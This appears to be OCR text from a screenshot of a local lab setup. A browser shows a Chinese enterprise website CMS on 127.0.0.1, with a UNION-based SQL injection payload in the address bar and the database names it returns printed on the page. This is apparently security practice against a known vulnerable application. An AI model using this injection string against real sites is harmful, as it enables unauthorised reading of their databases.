 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2 403 Forbidden 后台登陆验证
127.0.0.1/demo1/about.php?id=0 union select 1,2,group_concat(schema_name),4 from information_schema.schemata--+ 搜索
随缘网络科技
WWW.115CN.CN
随缘企业网站管理系统2.0
DIV+CSS布局 整站静态HTML页面生成 搜索引擎友好 收录排名有保障
网站首页 企业简介 产品展示 新闻资讯 人力资源 联系我们 繁體中文 现在时间:119年5月28日 星期二
网站公告
2
information_schema,deepthroat,mysql,performance_schema,suiyuan,test
随缘绿色清爽版企业网站管理系统V11 采
用DIV+CSS框架布局 整站html静态生成 色
栏目导航
网站首页
企业简介
产品展示
新闻资讯
人力资源
联系我们
Copyright 2005-2009 © 随缘网络php企业网站管理系统V2.0 联系地址:厦门市湖里区蔡塘社386号之二604室
电话:0592-5983163、18950034163 传真:0592-5983163 邮箱:web@115cn.cn
设计制作:厦门随缘网络科技
开始 2 - Mozilla F... 3 Windows Ex... phpStudy 2017... 新建 文本文档... 23:46